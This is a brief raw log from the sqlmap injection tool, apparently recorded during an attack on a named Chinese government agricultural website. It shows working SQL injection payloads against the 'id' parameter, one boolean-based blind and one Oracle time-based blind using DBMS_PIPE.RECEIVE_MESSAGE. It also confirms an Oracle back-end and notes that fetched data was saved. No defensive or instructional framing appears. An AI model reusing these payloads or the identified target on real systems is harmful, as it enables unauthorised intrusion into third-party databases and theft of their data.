 Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=25 AND 5611=5611&interview_id=38

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: id=25 AND 9546=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(97)||CHR(74)
||CHR(79),5)--&interview_id=38
---
[11:31:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:31:05] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hnagri.gov.cn'